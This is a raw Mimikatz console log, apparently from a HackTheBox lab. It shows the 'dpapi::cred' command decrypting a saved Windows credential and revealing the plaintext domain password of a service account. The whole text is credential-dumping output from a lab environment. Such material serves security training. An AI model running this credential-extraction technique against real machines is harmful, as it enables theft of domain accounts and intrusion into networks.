 mimikatz # dpapi::cred /in:4A2EEB30EFC7958491B6578D9948EC7F
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {87790867-a883-4a2d-a467-019c315e1104}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data

  algCrypt           : 00006610 - 26128 (CALG_AES_256)
  dwAlgCryptLen      : 00000100 - 256
  dwSaltLen          : 00000020 - 32
  pbSalt             : fdb8e305b9dee0d4731a4e95af29273c2da220f0f7a5d41d83bfd14dff9f8cc5
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 0000800e - 32782 (CALG_SHA_512)
  dwAlgHashLen       : 00000200 - 512
  dwHmac2KeyLen      : 00000020 - 32
  pbHmack2Key        : c79494440e85f96dba9a8244ddef0a399ba44453dcfda0ae2a0e69349c0b0a0f
  dwDataLen          : 000000c0 - 192
  pbData             : b207f818a6599b2f7b4cbd9635bfa1658489e4ff501cd14d89187bea2e1ebafb01ce4
cb0f95604b02668aa9c54f04714c79843874f9a98131b8f22bfde94cfd011b1f3a56c1bab6e09ee0aa4e452d5b1c
  dwSignLen          : 00000040 - 64
  pbSign             : e59eba5fedeb1dab7d34f4e8392471dfed422e845bee3d5b83994d8c8fd4ce1b84b58

Decrypting Credential:
 * volatile cache: GUID:{87790867-a883-4a2d-a467-019c315e1104};KeyHash:dacd0e1ccaa03abd1ccb2
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000ba - 186
  credUnk0       : 00000000 - 0

  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 09/09/2019 10:07:12
  unkFlagsOrSize : 00000028 - 40
  Persist        : 00000003 - 3 - enterprise
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=web
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : htb.local\test-svc
  CredentialBlob : T3st-S3v!ce-F0r-Pr0d
  Attributes     : 0

mimikatz #